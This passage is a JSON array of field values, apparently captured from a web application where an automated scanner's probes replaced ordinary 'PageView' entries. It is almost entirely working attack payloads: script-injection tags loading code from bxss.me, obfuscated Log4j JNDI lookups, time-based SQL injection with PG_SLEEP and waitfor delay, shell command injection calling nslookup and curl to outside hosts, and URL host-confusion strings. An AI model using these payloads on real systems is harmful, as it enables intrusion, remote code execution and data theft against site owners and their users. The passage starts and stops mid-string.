>bpg3(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9434)\u003C\/ScRiPt>","PageViewb478bf1da8PageView","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1700&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1697.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbxznicvove12b28${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitklvxqrivqn.bxss.me\/}","PageView9687877","'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9972)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9579)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1686.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitezsatfouks820e9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxwcwoqojwx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1682&h=4-01fde-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.119791953.6c7bad.a01.lol:11979\/PageView","PageView9388323","'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9238)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9147)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1655.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithdwgbppazc88b4b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturnyrvejyc.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1646&h=4-01fde-2&\">\u003C\/script>","1xxeMnD2O","PageViewb9f9b5d039PageView","PageViewdedddd13daPageView","e53ca8d9b8","http:\/\/news.remitly.com\u0040body.577454562.9cf4c4.a01.lol:57745\/PageView","eefe02e36c","http:\/\/news.remitly.com\u0040body.35473a5df.5afec7.a3a.lol:35473\/PageView","21.957891e5ecd84b3421.957891","PageViewace1dea056PageView","PageViewf9b683e0e1PageView","PageViewcr69kWgJ'; waitfor delay '0:0:15' --","\u0040\u0040U1E8D","PageViewPdGKaeQE')) OR 69=(SELECT 69 FROM PG_SLEEP(15))--","PageViewwcgzhYwj') OR 707=(SELECT 707 FROM PG_SLEEP(15))--","PageViewaAlbjGcs' OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewV1RDz8CI'; waitfor delay '0:0:15' --","\u0040\u00409vw3L","PageViewwMq0WUkV')) OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageView1JZ4vh0J') OR 74=(SELECT 74 FROM PG_SLEEP(15))--","PageViewqn7ZQxsP' OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewz3TLJ4WH'; waitfor delay '0:0:15' --","PageView9024490","'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9381)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitstpqhjlxil25492.bxss.me||curl${IFS}hitstpqhjlxil25492.bxss.me)",";(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)|(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)&(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)","&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&'\\\"`0&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&`'","`(nslookup -q=cname hitavgbxwucqwe7f13.bxss.me||curl hitavgbxwucqwe7f13.bxss.me)`","|(nslookup -q=cname hitvrwekgtbdve3305.bxss.me||curl hitvrwekgtbdve3305.bxss.me)","&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&'\\\"`0&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&`'","$(nslookup -q=cname hitrstatrnoit02808.bxss.me||curl hitrstatrnoit02808.bxss.me)","(nslookup -q=cname hitijafvpskcl0349f.bxss.me||curl hitijafvpskcl0349f.bxss.me))","|echo hqnara$()\\ nfxtei\\nz^xyu||a #' |echo hqnara$()\\ nfxtei\\nz^xyu||a #|\" |echo hqnara$()\\ nfxtei\\nz^xyu||a #","&echo khyerw$()\\ oweait\\nz^xyu||a #' &echo khyerw$()\\ oweait\\nz^xyu||a #|\" &echo khyerw$()\\ oweait\\nz^xyu||a #","echo eudlvz$()\\ zyscnx\\nz^xyu||a #' &echo eudlvz$()\\ zyscnx\\nz^xyu||a #|\" &echo eudlvz$()\\ zyscnx\\nz^xyu||a #","4v1Huali: z2muAOih","7Huq2bD0","PageView9050989","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9843)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9126)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitigbfbeneey33534.bxss.me||curl${IFS}hitigbfbeneey33534.bxss.me)",";(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)|(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)&(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)","`(nslookup -q=cname hitrekpfrwqgd46f49.bxss.me||curl hitrekpfrwqgd46f49.bxss.me)`","|(nslookup -q=cname hiteeajzcrxsiab6c5.bxss.me||curl hiteeajzcrxsiab6c5.bxss.me)","&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&'\\\"`0&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&`'","&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&'\\\"`0&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&`'","$(nslookup -q=cname hitlgajbilvjob7c84.bxss.me||curl hitlgajbilvjob7c84.bxss.me)","(nslookup -q=cname hitsofxrynalq61cc0.bxss.me||curl hitsofxrynalq61cc0.bxss.me))","&echo vvtkax$()\\ hlnqyb\\nz^xyu||a #' &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #|\" &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #","|echo bzmuck$()\\ qxcxmp\\nz^xyu||a #' |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #|\" |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #","echo anpfkp$()\\ gdjdmg\\nz^xyu||a #' &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #|\" &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #","B2E1g72P: 81HZgTNN","IyolfY65","\u0040\u0040HEDrC","PageViewCqv5tVjH')) OR 884=(SELECT 884 FROM PG_SLEEP(15))--","PageView8pSM8p15') OR 114=(SELECT 114 FROM PG_SLEEP(15))--","PageView9676995","'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9210)\u003C\/ScRiPt>","PageView4PqJmtwL' OR 855=(SELECT 855 FROM PG_SLEEP(15))--","PageViewEZHBfP2A'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitptbpioyguiffca7.bxss.me||curl${IFS}hitptbpioyguiffca7.bxss.me)",";(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)|(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)&(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&`'","|(nslookup -q=cname hitxyzqhglpth004ab.bxss.me||curl hitxyzqhglpth004ab.bxss.me)","&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&'\\\"`0&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&`'","`(nslookup -q=cname hitkjlfwueleb42f16.bxss.me||curl hitkjlfwueleb42f16.bxss.me)`","&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&'\\\"`0&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&`'","$(nslookup -q=cname hitsiaxybgzwgb907b.bxss.me||curl hitsiaxybgzwgb907b.bxss.me)","(nslookup -q=cname hitanswypwchq1836d.bxss.me||curl hitanswypwchq1836d.bxss.me))","|echo gybaem$()\\ mypwgh\\nz^xyu||a #' |echo gybaem$()\\ mypwgh\\nz^xyu||a #|\" |echo gybaem$()\\ mypwgh\\nz^xyu||a #","&echo faidmm$()\\ sdrxme\\nz^xyu||a #' &echo faidmm$()\\ sdrxme\\nz^xyu||a #|\" &echo faidmm$()\\ sdrxme\\nz^xyu||a #","echo fcnizm$()\\ vhanad\\nz^xyu||a #' &echo fcnizm$()\\ vhanad\\nz^xyu||a #|\" &echo fcnizm$()\\ vhanad\\nz^xyu||a #","P7uraoIy: v6yqzGgU","a62JN9b6","\u0040\u00408zckp","PageViewbuHrt8Co')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewCpmiavaZ') OR 591=(SELECT 591 FROM PG_SLEEP(15))--","PageViewz6bsqPMP' OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageView8qJocf1a'; waitfor delay '0:0:15' --","PageView9451521","|(nslookup${IFS}-q${IFS}cname${IFS}hitwqqonnlzjl0473c.bxss.me||curl${IFS}hitwqqonnlzjl0473c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&`'","'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9195)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9022)\u003C\/ScRiPt>",";(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)|(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)&(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)","`(nslookup -q=cname hitxqgqjlgvbx5a22a.bxss.me||curl hitxqgqjlgvbx5a22a.bxss.me)`","|(nslookup -q=cname hitrpavmhntff1199e.bxss.me||curl hitrpavmhntff1199e.bxss.me)","&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&`'","&nslookup -q=cname hitlavycnefemefccc.bxss.me&'\\\"`0&nslookup -q=cname hitlavycnefemefccc.bxss.me&`'","$(nslookup -q=cname hitdmxsbedcvo22119.bxss.me||curl hitdmxsbedcvo22119.bxss.me)","(nslookup -q=cname hitzbrisrletgc5b82.bxss.me||curl hitzbrisrletgc5b82.bxss.me))","\u0040\u0040KQpN8","|echo knjrqh$()\\ ytdadz\\nz^xyu||a #' |echo knjrqh$()\\ ytdadz\\nz^xyu||a #|\" |echo knjrqh$()\\ ytdadz\\nz^xyu||a #","&echo kldali$()\\ oasbwy\\nz^xyu||a #' &echo kldali$()\\ oasbwy\\nz^xyu||a #|\" &echo kldali$()\\ oasbwy\\nz^xyu||a #","echo sotsll$()\\ jzgdgn\\nz^xyu||a #' &echo sotsll$()\\ jzgdgn\\nz^xyu||a #|\" &echo sotsll$()\\ jzgdgn\\nz^xyu||a #","PageVieweZihqh9Q')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","3v0TPA3f: 7mtxIg79","6OEy7Td9","PageView9340024","'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9580)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9970)\u003C\/ScRiPt>","PageViewIzOM2ghZ') OR 732=(SELECT 732 FROM PG_SLEEP(15))--","PageViewRzE8VSzI' OR 614=(SELECT 614 FROM PG_SLEEP(15))--","PageViewA6Rle6zm'; waitfor delay '0:0:15' --","\u0040\u0040VV9Q1","PageViewYBK0460x')) OR 409=(SELECT 409 FROM PG_SLEEP(15))--","PageViewmF8GgUKY') OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageViewwdltb7AZ' OR 101=(SELECT 101 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&`'",";(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)|(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)&(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitsyybagpiwcf0a90.bxss.me||curl${IFS}hitsyybagpiwcf0a90.bxss.me)","`(nslookup -q=cname hitgqyxkduuuc8d694.bxss.me||curl hitgqyxkduuuc8d694.bxss.me)`","|(nslookup -q=cname hitefblnnwfvwe6bc9.bxss.me||curl hitefblnnwfvwe6bc9.bxss.me)","&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&'\\\"`0&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&`'","&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&'\\\"`0&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&`'","PageViewDuUSJZ3Z'; waitfor delay '0:0:15' --","$(nslookup -q=cname hitxydbxpdyyr52cac.bxss.me||curl hitxydbxpdyyr52cac.bxss.me)","(nslookup -q=cname hitwyhgohzwwva414c.bxss.me||curl hitwyhgohzwwva414c.bxss.me))","|echo vwivns$()\\ zpxjuv\\nz^xyu||a #' |echo vwivns$()\\ zpxjuv\\nz^xyu||a #|\" |echo vwivns$()\\ zpxjuv\\nz^xyu||a #","&echo fzlrto$()\\ xkqdxz\\nz^xyu||a #' &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #|\" &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #","echo bjiwns$()\\ qfxboa\\nz^xyu||a #' &echo bjiwns$()\\ qfxboa\\nz^xyu||a #|\" &echo bjiwns$()\\ qfxboa\\nz^xyu||a #","LZr7DQgC: b4Hm0ngM","OxHwFTKE","\u0040\u004085Y1v","PageViewn2OGquLo')) OR 223=(SELECT 223 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithuqodjmnyk4b015.bxss.me||curl${IFS}hithuqodjmnyk4b015.bxss.me)","`(nslookup -q=cname hitrvytfrmhzhb0130.bxss.me||curl hitrvytfrmhzhb0130.bxss.me)`",";(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)|(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)&(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)","|(nslookup -q=cname hitaojisrpyoce0c38.bxss.me||curl hitaojisrpyoce0c38.bxss.me)","&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&'\\\"`0&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&`'","PageViewSjGMZvuJ') OR 581=(SELECT 581 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&'\\\"`0&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&`'","$(nslookup -q=cname hitxqqoewjwaca4bff.bxss.me||curl hitxqqoewjwaca4bff.bxss.me)","(nslookup -q=cname hitqlkepcwcswc6e92.bxss.me||curl hitqlkepcwcswc6e92.bxss.me))","|echo tyiysy$()\\ dseldh\\nz^xyu||a #' |echo tyiysy$()\\ dseldh\\nz^xyu||a #|\" |echo tyiysy$()\\ dseldh\\nz^xyu||a #","&echo gipxyi$()\\ uhnkfe\\nz^xyu||a #' &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #|\" &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #","echo kieycr$()\\ sndald\\nz^xyu||a #' &echo kieycr$()\\ sndald\\nz^xyu||a #|\" &echo kieycr$()\\ sndald\\nz^xyu||a #","PageView9970268","'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9901)\u003C\/ScRiPt>","\u0040\u0040JQtR6","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9085)\u003C\/ScRiPt>","PageViewpqH7XpDT' OR 49=(SELECT 49 FROM PG_SLEEP(15))--","PageViewOA4EO3EI'; waitfor delay '0:0:15' --","xeix5Z9R","JRhUMacP: 4icCkD8q","PageViewrruETprt')) OR 853=(SELECT 853 FROM PG_SLEEP(15))--","PageViewZAJVv8MZ'; waitfor delay '0:0:15' --","PageViewDZXwJItZ') OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageViewJ9w3V7sh' OR 480=(SELECT 480 FROM PG_SLEEP(15))--","PageView9011203","PageViewHgvU3Vz5'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9962)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9047)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteiqumjgilv6f0f8.bxss.me||curl${IFS}hiteiqumjgilv6f0f8.bxss.me)",";(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)|(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)&(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)","`(nslookup -q=cname hitjvyspwrjoo9a1a6.bxss.me||curl hitjvyspwrjoo9a1a6.bxss.me)`","|(nslookup -q=cname hitdkpulaevpc8e9c1.bxss.me||curl hitdkpulaevpc8e9c1.bxss.me)","&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&'\\\"`0&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&`'","&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&'\\\"`0&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&`'","$(nslookup -q=cname hitccsrxkiegv6ed40.bxss.me||curl hitccsrxkiegv6ed40.bxss.me)","\u0040\u0040RzSBQ","(nslookup -q=cname hitdkcrqolbie2154a.bxss.me||curl hitdkcrqolbie2154a.bxss.me))","|echo etwtcg$()\\ zfeuwq\\nz^xyu||a #' |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #|\" |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #","&echo zljuzv$()\\ zkuilh\\nz^xyu||a #' &echo zljuzv$()\\ zkuilh\\nz^xyu||a #|\" &echo zljuzv$()\\ zkuilh\\nz^xyu||a #","echo grsfdl$()\\ yhvklk\\nz^xyu||a #' &echo grsfdl$()\\ yhvklk\\nz^xyu||a #|\" &echo grsfdl$()\\ yhvklk\\nz^xyu||a #","PageViewAWdnaLbX')) OR 25=(SELECT 25 FROM PG_SLEEP(15))--","XogAPREP: PdPyao7g","kIWySimB","PageViewDPbGKf2m') OR 542=(SELECT 542 FROM PG_SLEEP(15))--","PageViewOUQfZ4Ay' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewnbWi4Gy1'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmttiuotti1dca3.bxss.me||curl${IFS}hitkmttiuotti1dca3.bxss.me)",";(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)|(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)&(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)","`(nslookup -q=cname hitbnoalevjie83d27.bxss.me||curl hitbnoalevjie83d27.bxss.me)`","|(nslookup -q=cname hitpzbyvqikxj1120c.bxss.me||curl hitpzbyvqikxj1120c.bxss.me)","&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&`'","&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&'\\\"`0&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&`'","$(nslookup -q=cname hittsspgccktsfd972.bxss.me||curl hittsspgccktsfd972.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&`'","(nslookup -q=cname hithpatnrgbfg14456.bxss.me||curl hithpatnrgbfg14456.bxss.me))","|echo voxfbz$()\\ fsrkpx\\nz^xyu||a #' |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #|\" |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #","|(nslookup${IFS}-q${IFS}cname${IFS}hitbdbzosiifa9e3c5.bxss.me||curl${IFS}hitbdbzosiifa9e3c5.bxss.me)","&echo jeazif$()\\ ogsjno\\nz^xyu||a #' &echo jeazif$()\\ ogsjno\\nz^xyu||a #|\" &echo jeazif$()\\ ogsjno\\nz^xyu||a #","echo eemjio$()\\ owcezg\\nz^xyu||a #' &echo eemjio$()\\ owcezg\\nz^xyu||a #|\" &echo eemjio$()\\ owcezg\\nz^xyu||a #",";(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)|(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)&(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)","`(nslookup -q=cname hitlbskfwdaxm82c84.bxss.me||curl hitlbskfwdaxm82c84.bxss.me)`","&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&`'","|(nslookup -q=cname hitqhapsqftyaf7e19.bxss.me||curl hitqhapsqftyaf7e19.bxss.me)","&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&'\\\"`0&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&`'","PageView9610647","$(nslookup -q=cname hitgxhqbcgtqz06ceb.bxss.me||curl hitgxhqbcgtqz06ceb.bxss.me)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9355)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9204)\u003C\/ScRiPt>","(nslookup -q=cname hitjmsylhsmda4c2c3.bxss.me||curl hitjmsylhsmda4c2c3.bxss.me))","|echo rphrxl$()\\ xrcxnj\\nz^xyu||a #' |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #|\" |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #","&echo aptscg$()\\ oatczt\\nz^xyu||a #' &echo aptscg$()\\ oatczt\\nz^xyu||a #|\" &echo aptscg$()\\ oatczt\\nz^xyu||a #","echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #' &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #|\" &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #","yo1Gni66: d2Hpqjk1","&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&`'","hP97XsAC","|(nslookup${IFS}-q${IFS}cname${IFS}hitmrtvfeiwipcbee3.bxss.me||curl${IFS}hitmrtvfeiwipcbee3.bxss.me)",";(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)|(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)&(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)","`(nslookup -q=cname hitfvxwlnckls26334.bxss.me||curl hitfvxwlnckls26334.bxss.me)`","|(nslookup -q=cname hithaxzhshywhf251a.bxss.me||curl hithaxzhshywhf251a.bxss.me)","&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&'\\\"`0&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&`'","&nslookup -q=cname hitkdznapvlka007f4.bxss.me&'\\\"`0&nslookup -q=cname hitkdznapvlka007f4.bxss.me&`'","PageView9309416","'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9878)\u003C\/ScRiPt>","$(nslookup -q=cname hitznhodyquage3123.bxss.me||curl hitznhodyquage3123.bxss.me)","(nslookup -q=cname hitmpanqriaqe983e0.bxss.me||curl hitmpanqriaqe983e0.bxss.me))","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9339)\u003C\/ScRiPt>","|echo yuuizf$()\\ chmjcv\\nz^xyu||a #' |echo yuuizf$()\\ chmjcv\\nz^xyu||a #|\" |echo yuuizf$()\\ chmjcv\\nz^xyu||a #","&echo vjyrse$()\\ zckorr\\nz^xyu||a #' &echo vjyrse$()\\ zckorr\\nz^xyu||a #|\" &echo vjyrse$()\\ zckorr\\nz^xyu||a #","echo fyaucz$()\\ qycyem\\nz^xyu||a #' &echo fyaucz$()\\ qycyem\\nz^xyu||a #|\" &echo fyaucz$()\\ qycyem\\nz^xyu||a #","AKqEw1uc","PbxmeFdn: n5xM7O5J","PageView9996943","'\"()&\u0025\u003Czzz>\u003CScRiPt 